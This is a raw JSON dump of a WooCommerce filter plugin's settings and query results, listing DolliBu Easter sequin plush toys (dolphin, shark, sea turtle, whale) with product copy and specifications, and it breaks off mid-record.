"searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26560","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":{"4":{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":"38","filter":"raw","depth":0,"value":1041}},"return":"OK"},{"wp_query":{"query":{"pa_main-category":"easter"},"query_vars":{"pa_main-category":"easter","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"easter","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":1,"description":"","title":"Category","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"4":{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":"38","filter":"raw","depth":0,"value":1041}},"operator":"OR","attribute":"product_cat","type":"checkbox","style":"","x":1766263324,"filter_type":"custom_taxonomy","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-1","widget_id_number":"berocket_aapf_group-8-1","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["easter"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["easter"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":1002,"name":"Easter","slug":"easter","term_group":0,"term_taxonomy_id":1002,"taxonomy":"pa_main-category","description":"","parent":0,"count":46,"filter":"raw"},"queried_object_id":1002,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (1002)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":35267,"post_author":"174","post_date":"2021-03-15 22:54:45","post_date_gmt":"2021-03-15 22:54:45","post_content":"<strong>DolliBu Happy Easter Dolphin Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches. The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763226<\/li>\r\n \t<li>Product Size: 14\"Lx7\"Wx6.5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35259,"post_author":"174","post_date":"2021-03-15 22:53:36","post_date_gmt":"2021-03-15 22:53:36","post_content":"<strong>DolliBu Happy Easter Shark Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5938-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH SHARK SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Shark Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Shark Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE SHARK SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty shark space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Shark Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Shark ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute shark plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Shark Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the shark sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SHARK SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable shark sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable shark sequin plush which can be a cuddly gift to display in any bedroom or office. Shark Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Shark Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty shark space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Shark Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Shark ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute shark plush toy measures 12\" inches. The Shark Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the shark sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Shark - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763219<\/li>\r\n \t<li>Product Size: 12.5\"Lx6.5\"Wx5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-shark-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:00","post_modified_gmt":"2025-11-07 20:05:00","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-shark-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35251,"post_author":"174","post_date":"2021-03-15 22:52:35","post_date_gmt":"2021-03-15 22:52:35","post_content":"<strong>DolliBu Happy Easter Sea Turtle Space Sequin Plush with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12.5 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5941-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH SEA TURTLE SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Sea Turtle Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Sea Turtle Space Sequin Plush is a sweet present for anyone who loves cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE TURTLE SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty sea turtle space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Sea Turtle Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Turtle ocean life sequin plush comes with an orange carrot stuffed toy attached to the shell of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute sea turtle plush toy measures 13\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Sea Turtle Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the sea turtle sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SEA TURTLE SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable turtle sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable turtle sequin plush which can be a cuddly gift to display in any bedroom or office. Sea Turtle Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Sea Turtle Space Sequin Plush is a sweet present for anyone who loves cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty sea turtle space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Sea Turtle Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Turtle ocean life sequin plush comes with an orange carrot stuffed toy attached to the shell of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute sea turtle plush toy measures 13\" inches. The Sea Turtle Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the sea turtle sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"13\" Sea Turtle - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763240<\/li>\r\n \t<li>Product Size: 13\"Lx16.5\"Wx4\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-sea-turtle-space-sequin-plush-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-5-inch","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:40","post_modified_gmt":"2025-07-03 20:14:40","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-sea-turtle-space-sequin-plush-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-5-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35285,"post_author":"174","post_date":"2021-03-16 03:53:00","post_date_gmt":"2021-03-16 03:53:00","post_content":"<strong>DolliBu Happy Easter Whale Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 13 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5940-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH WHALE SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Whale Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Whale Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE WHALE SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty whale space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Whale Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Whale ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute whale plush toy measures 13\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Whale Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the whale sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE WHALE SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable whale sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable whale sequin plush which can be a cuddly gift to display in any bedroom or office. Whale Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Whale Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty whale space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Whale Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Whale ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute whale plush toy measures 13\" inches. The Whale Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the whale sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"13\" Whale - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763233<\/li>\r\n \t<li>Product Size: 14\"Lx9\"Wx7\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-whale-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-13-inch","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:38","post_modified_gmt":"2025-07-03 20:14:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-whale-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-13-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35203,"post_author":"174","post_date":"2021-03-15 22:46:30","post_date_gmt":"2021-03-15 22:46:30","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Black Spider with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 7\" Inches<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source 